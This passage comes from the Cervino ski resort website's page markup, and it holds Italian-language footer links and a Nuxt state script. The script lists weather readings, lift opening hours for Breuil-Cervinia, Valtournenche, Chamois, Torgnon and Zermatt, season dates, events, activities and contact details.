            </a><a href="/credits" class="size-16 medium white u-block u-mr-30 u-mb-10">Credits
            </a><a href="/privacy-policy" class="size-16 medium white u-block u-mr-30 u-mb-10">Cookie &amp; Privacy policy
            </a></div></div></div> <div class="grid__col col-6_12--desk u-sm-mt-20"><div class="u-flex u-block-mobile u-justify-between u-items-start"><div class="u-flex u-flex-column-mobile u-flex-wrap u-sm-mr-none u-mr-80"><a href="/bandi-di-gara" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">BANDI DI GARA E AVVISI
            </a><a href="/media-kit" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">MEDIA KIT
            </a><a href="/selezione-del-personale" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">LAVORA CON NOI
            </a><a href="/lr-20-2016" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">L.R. 20/2016
            </a><a href="/politica-della-qualita-iso9001" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">POLITICA QUALITÀ ISO9001
            </a><a href="/assistenza-remota" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">ASSISTENZA REMOTA
            </a></div> <a href="https://www.lovevda.it/it" target="_blank" class="MgaUg u-sm-mt-30"><img src="/assets/img/logo-lovevda.png"></a></div></div> <p class="A97by size-16 medium u-sm-pt-30 u-sm-pb-30 u-pt-30">
        ©Cervino S.p.A - 2026
      </p></div></div></div></div></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD){return {layout:"default",data:[{slug:bA}],fetch:{"0":{weatherHeader:{temperature:{current:"-3.3",min:{value:"-9.8",time:"05:06"},max:{value:"-1.4",time:"14:47"}},humidity:{current:"51",min:{value:"44",time:"13:07"},max:{value:"65",time:"08:58"}},dew_point:{current:"-12.0",min:{value:"-17.0",time:"05:00"},max:{value:"-10.5",time:"13:41"}},wind:{avg_speed_kmh:{current:"6.5"},gust_speed_kmh:{max:{value:"27.4",time:"00:44"},direction:{current:{degree:"123.0"},max:{degree:"76.1"}}}},rain:{intensity:{current:aG,max:{value:aG,time:bB}},today:aG,month:bC,year:bC}},impiantiOpened:bD,pisteOpened:bD,weatherError:b}},error:aH,state:{pagesAPI:[],optionsAPI:{impianti:{strings:{titolo:"Impianti e piste Cervino Ski Paradise : Breuil-Cervinia, Valtournenche, Chamois, Torgnon e Zermatt.",legenda:"Legenda",apertura_stagionale:"Apertura stagionale",orario_impianti:"Orario impianti risalita*",impianti_di_risalita:"Impianti di risalita",piste:bE,preferiti:"I preferiti",testo_chiusura_impianti_1:"La stagione invernale è terminata, non ci sono\u003Cbr \u002F\u003E  impianti e piste aperti al momento.",testo_chiusura_impianti_2:"Vi aspettiamo per la stagione invernale dal 25\u002F10\u002F2025",legenda_titolo_impianti:aI,legenda_funivia:"Funivia",legenda_telecabina:"Telecabina",legenda_seggiovia:"Seggiovia",legenda_sciovia:"Sciovia",legenda_tappeto:"Tappeto",legenda_titolo_stato:"Stato",legenda_aperto:"Aperto",legenda_previsione_apertura:"Apertura prevista",legenda_chiuso:"Chiuso",legenda_fuori_servizio:"Fuori Servizio",legenda_titolo_piste:bE,legenda_facile:"Facile",legenda_media:"Media",legenda_difficile:"Difficile",legenda_chiudi:"Chiudi"},preferiti:[],orari:{cervinia:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: dal 25 ottobre 2025 al 3 maggio 2026. Stagione estiva dal 4 maggio 2026.",orari_impianti_globale:"consultare gli orari",orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:bF,orario_apertura:S,orario_chiusura:aJ},{nome:bG,orario_apertura:ac,orario_chiusura:bH},{nome:bI,orario_apertura:ac,orario_chiusura:T},{nome:bJ,orario_apertura:S,orario_chiusura:"16:20 Chiusura anticipata di 20 minuti in caso di previsioni e\u002Fo condizioni meteorologiche avverse."},{nome:bK,orario_apertura:bL,orario_chiusura:"15:50"},{nome:bM,orario_apertura:"09:15",orario_chiusura:T},{nome:bN,orario_apertura:"09.20",orario_chiusura:T},{nome:bO,orario_apertura:bP,orario_chiusura:ad},{nome:bQ,orario_apertura:bR,orario_chiusura:bS},{nome:bT,orario_apertura:Z,orario_chiusura:bS},{nome:bU,orario_apertura:aK,orario_chiusura:ad},{nome:bV,orario_apertura:Z,orario_chiusura:aL},{nome:bW,orario_apertura:bP,orario_chiusura:ad},{nome:bX,orario_apertura:aK,orario_chiusura:ad},{nome:bY,orario_apertura:aK,orario_chiusura:bZ}]},valtournenche:{apertura_stagionale:" Inverno 25\u002F26",apertura_stagionale_descrizione:"Stagione invernale: dal 29 novembre 2025 al 26 aprile 2026.",orari_impianti_globale:"consultare il dettaglio",orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:b_,orario_apertura:b$,orario_chiusura:"17:00"},{nome:ca,orario_apertura:"09.05",orario_chiusura:"15.45"},{nome:cb,orario_apertura:cc,orario_chiusura:cd},{nome:ce,orario_apertura:bR,orario_chiusura:ad},{nome:aM,orario_apertura:"09.30",orario_chiusura:aL},{nome:aN,orario_apertura:Z,orario_chiusura:cf},{nome:cg,orario_apertura:Z,orario_chiusura:cf},{nome:ch,orario_apertura:cc,orario_chiusura:cd},{nome:ci,orario_apertura:Z,orario_chiusura:aL}]},chamois:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: 6-7-8; 13-14\u002F12 e dal 20\u002F12\u002F25 al 6\u002F04\u002F26.",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:cj,orario_apertura:"08:45 ",orario_chiusura:ck},{nome:cl,orario_apertura:S,orario_chiusura:T},{nome:cm,orario_apertura:S,orario_chiusura:T},{nome:cn,orario_apertura:Z,orario_chiusura:bZ}]},torgnon:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: 29-30\u002F11; 6-7-8; 13-14\u002F12 e dal 20\u002F12\u002F25 al 6\u002F04\u002F26.",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:co,orario_apertura:cp,orario_chiusura:T},{nome:cq,orario_apertura:"8:45",orario_chiusura:ck},{nome:cr,orario_apertura:aO,orario_chiusura:cs},{nome:ct,orario_apertura:aO,orario_chiusura:aJ},{nome:cu,orario_apertura:cp,orario_chiusura:T},{nome:cv,orario_apertura:aO,orario_chiusura:aJ}]},zermatt:{apertura_stagionale:af,apertura_stagionale_descrizione:"Prestare la massima attenzione agli orari delle ultime risalite",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:"FU Trockener Steg-Klein Matterhorn",orario_apertura:S,orario_chiusura:aP},{nome:"0 Snowpark",orario_apertura:"09:20",orario_chiusura:"15:00"},{nome:"Zermatt-Furi",orario_apertura:ac,orario_chiusura:bH},{nome:"Furi-Trockener steg",orario_apertura:c,orario_chiusura:c},{nome:cw,orario_apertura:S,orario_chiusura:bB},{nome:cx,orario_apertura:S,orario_chiusura:aP},{nome:cy,orario_apertura:ac,orario_chiusura:"16.50"},{nome:cz,orario_apertura:c,orario_chiusura:c},{nome:cA,orario_apertura:b$,orario_chiusura:"16:20"},{nome:"Furi-Riffelberg",orario_apertura:c,orario_chiusura:c},{nome:cB,orario_apertura:c,orario_chiusura:c},{nome:"Schwarzsee - Trockener Steg (Matterhorn Express)",orario_apertura:"08:50",orario_chiusura:cs},{nome:cC,orario_apertura:c,orario_chiusura:c},{nome:"Furgg-Sandiger Boden",orario_apertura:c,orario_chiusura:c},{nome:"3S Matterhorn Glacier Ride II",orario_apertura:bL,orario_chiusura:aP}]}},cta:[{title:"Orari funivie e impianti",description:cD,cta_type:C,link:cE},{title:"Tariffe Inverno 2025-2026",description:"Scarica le tariffe del comprensorio",cta_type:C,link:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview"},{title:"Impianti e piste aperte per Smart TV",description:"Per informazioni in tempo reale sulle aperture degli impianti dalla Smart Tv",cta_type:C,link:"https:\u002F\u002Fcervinia.it\u002Fsmart-tv"},{title:"Unisciti al nostro canale Telegram",description:"Per essere informato su tutte le novità del Cervino ski Paradise e ricevere in tempo reale gli aggiornamenti sulle aperture degli impianti.",cta_type:U,link:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FTelegram-1.pdf"}],note:"\u003Cp\u003E\u003Cstrong\u003E*Attenzione:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nSalvo imprevisti e condizioni meteorologiche particolari, la situazione riportata nelle tabelle soprastanti è previsionale fino alle 8:30.\u003Cbr \u002F\u003E\nDopo questo orario le informazioni vengono aggiornate in tempo reale.\u003C\u002Fp\u003E\n"},menu_bg_estate:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2.jpg",p,1288,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1024x515.jpg",e,515,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-300x151.jpg",f,151,a]},menu_bg_inverno:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21.jpg",p,1353,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1024x541.jpg",e,541,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-300x159.jpg",f,159,a]},phone:"+39 0166944311",email:aQ,labelOrari:cD,labelTariffe:"Tariffe impianti",labelParcheggio:"Info parcheggio",global:{live_now:{text_orange:ac},alpine_crossing_text_orange:c,wind_speed_threshold:"100",shop_url:"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002F"},strings:{global:{banner_title:"Info e News",banner_news:[{news:"Matterhorn Alpine Crossing: collegamento pedonale chiuso e trasporto bagagli sospeso dal 7 gennaio al 27 febbraio 2026. Terrazza panoramica al Piccolo Cervino chiusa fino al 30\u002F01\u002F26"}]},sidebar:{details:"Dettagli",contacts:aR,length:"Lunghezza",difficulty:"Difficoltà",duration:"Durata",opening_period:"Apertura",ski_resorts_cta_text:"Orari apertura impianti"},varie:{ospitalita_related:"Strutture simili",in_vetrina:"In vetrina",breadcrumb_back:"Indietro",default_cta:"scopri",labelDownloadOrari:"Scarica tutti gli orari",titolo_social:"segui le avventure del Cervino sui nostri canali social",cardCtaBuy:"Acquista"},prenotazione:{title:"prenota la\u003Cbr\u002F\u003E tua vacanza",title_single:"Verifica la disponibilità",select_localita:"Seleziona una località",arrivo:"Arrivo",partenza:"Partenza",adulti:"Adulti (18+)",bambini:"Bambini",cerca:"Cerca struttura",cerca_single:"Verifica"},header:{cams:"cams",meteo:"meteo",impianti:"impianti",piste:"piste",mappe:"mappe"}},events_slider:{title:"Eventi in calendario",title_related:"eventi correlati",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764.jpg",p,ag,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1024x560.jpg",e,560,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-300x164.jpg",f,aS,a]},image_inverno:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter.jpg",p,1526,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1024x610.jpg",e,610,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-300x179.jpg",f,179,a]},cta_text:"Vedi tutti gli eventi",featured:[{title:"Matterhorn Cervino Speed Opening",excerpt:"La prima gara transfrontaliera di Coppa del Mondo di sci nella storia si terrà sulla pista \"Gran Becca\"",slug:"matterhorn-cervino-speed-opening",image:{full:[cF,o,t,b],fullhd:[cF,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-300x200.jpg",f,r,a]},data:"08 - 19 Novembre",tax_localita:[{name:cG,slug:cH},{name:"Valtournenche",slug:"valtournenche"}],tax_stagioni:[ah],is_past:a},{title:"Maxiavalanche 2023",excerpt:"Pura espressione di ciò che rappresenta la mountain bike Enduro, le Maxiavalanche si svolgono nelle più belle località europee, su percorsi appositamente selezionati",slug:"maxiavalanche-2022",image:{full:[cI,ag,cJ,b],fullhd:[cI,ag,cJ,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-1401x600.jpg",ag,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-300x200.jpg",f,r,a]},data:"22 - 23 Luglio",tax_localita:[{name:cG,slug:cH}],tax_stagioni:[_],is_past:a}]},activities_slider:{title:"Alcune attività\u003Cbr \u002F\u003E\r\nselezionate per te",cta_text:"scopri tutte",featured:[{title:"Bike Park Breuil-Cervinia",excerpt:"In un contesto unico al mondo, dove i verdi pascoli si riflettono nei ghiacciai perenni del Plateau Rosà, si sviluppa il Bike Park del Cervino, una variegata rete di sentieri appositamente studiati per i bikers...",slug:"bike-park",image:{full:[cK,p,D,b],fullhd:[cL,d,m,a],fullhd_header:[cM,d,k,a],card:[cN,i,g,a],listing:[cO,j,h,a],large:[cP,e,x,a],medium:[cQ,f,w,a]},duration:b,difficulty:cR,tax_stagioni:[_],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Il museo più alto d'Europa Plateau Rosà",excerpt:"Mostra-museo che racconta, con l’ausilio di audiovisivi e foto d’epoca, la storia degli impianti del Breuil a 3.500 m...",slug:"museo-una-montagna-di-lavoro",image:{full:[aT,e,s,b],fullhd:[aT,e,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-420x280.jpg",j,h,a],large:[aT,e,s,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-300x200.jpg",f,r,a]},duration:b,difficulty:b,tax_stagioni:[_,ah],tax_categorie:[{slug:"arte-cultura",name:"Arte &amp; Cultura"}]},{title:"Vie Ferrate Breuil-Cervinia e Valtournenche",excerpt:"Nella valle del Cervino ci sono 3 vie ferrate per gli appassionati, da provare naturalmente in sicurezza, accompagnati dalle Guide del Cervino. Consigliata a chi vuole provare l’ebbrezza della prima corda fissa...",slug:"via-ferrata",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-300x225.jpg",f,A,a]},duration:b,difficulty:b,tax_stagioni:[_],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Parapendio in tandem e fat bike Breuil-Cervinia",excerpt:"Sorvolare, sci ai piedi, le piste del comprensorio. Il parapendio in tandem è una delle attrazioni di Cervinia per chi cerca in vacanza un pizzico di adrenalina in più...",slug:"parapendio",image:{full:[aU,e,s,b],fullhd:[aU,e,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-420x280.jpg",j,h,a],large:[aU,e,s,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-300x200.jpg",f,r,a]},duration:b,difficulty:cR,tax_stagioni:[_,ah],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Salita a Plateau Rosà",excerpt:"Raggiungibile anche senza sci, dalla terrazza d’arrivo della funivia è possibile ammirare da vicino i grandi quattromila...",slug:"salita-a-plateau-rosa",image:{full:[cS,E,cT,b],fullhd:[cS,E,cT,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-300x200.jpg",f,r,a]},duration:b,difficulty:b,tax_stagioni:[_,ah],tax_categorie:[{slug:"famiglia",name:"Famiglia"},{slug:ai,name:aj},{slug:ak,name:al}]}]},promo_slider:{title:"offerte e\u003Cbr \u002F\u003E\r\npromozioni",cta_text:"Vedi tutte le promo",featured:[]},footer:{luogo:"Località Bardoney 11021\u003Cbr \u002F\u003E\r\nBreuil Cervinia Valtournenche (AO)",telefono:"+39 0166 94 43 11",email:aQ,dati_societari:"P.IVA 00041720079 - REA Aosta:23540\u003Cbr \u002F\u003E\r\nCapitale Sociale: Deliberato € 54.600.546.00\u003Cbr \u002F\u003E\r\nSottoscritto e versato € 54.600.546,00",pec:"amministrazione.cervinospa@legalmail.it"},testi_vento:{banner:"Domenica previsto vento sui comprensori",titolo:"Vento sui comprensori",titolo_pag_meteo:"Vento sui comprensori. Controlla il meteo prima di acquistare il biglietto",consulta_meteo:"Consulta approfondimenti e tendenze meteo prima di acquistare il biglietto.",consulta_impianti:"Verifica l’apertura degli impianti prima di acquistare il biglietto"},link:{tipo_link_orari_invernali:C,link_orari_invernali:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO\u002Fview?usp=share_link",tipo_link_orari_estivi:C,link_orari_estivi:cE,tipo_link_tariffe_invernali:C,link_tariffe_invernali:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview?usp=sharing",tipo_link_tariffe_estive:C,link_tariffe_estive:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview?usp=drivesdk",link_page_alpine_crossing:"\u002Fmatterhorn-alpine-crossing",link_page_info_parcheggio:"\u002Fparcheggio-cervino-ski-paradise"}},menuAPI:{footer_left:[{title:cU,url:cV,id:am},{title:"Trasparenza",url:"\u002Fsocieta-trasparente",id:an},{title:"Codice etico",url:"\u002Fsocieta-trasparente-disposizioni-generali",id:ao},{title:"Questionario",url:"\u002Fquestionario-qualita",id:aV},{title:"Credits",url:"\u002Fcredits",id:cW},{title:"Cookie & Privacy policy",url:"\u002Fprivacy-policy",id:cX}],footer_right:[{title:"BANDI DI GARA E AVVISI",url:"\u002Fbandi-di-gara",id:am},{title:"MEDIA KIT",url:"\u002Fmedia-kit",id:an},{title:"LAVORA CON NOI",url:"\u002Fselezione-del-personale",id:ao},{title:"L.R. 20\u002F2016",url:"\u002Flr-20-2016",id:aV},{title:"POLITICA QUALITÀ ISO9001",url:"\u002Fpolitica-della-qualita-iso9001",id:cW},{title:"ASSISTENZA REMOTA",url:"\u002Fassistenza-remota",id:cX}],main:[{title:"Cosa fare",url:"\u002Fcosa-fare",id:am},{title:"Eventi",url:"\u002Feventi",id:an},{title:"Ospitalità",url:"\u002Fospitalita-servizi",id:ao},{title:"Promo e offerte",url:"\u002Fshop-e-promo",id:aV}],secondary:[{title:"Regolamento di 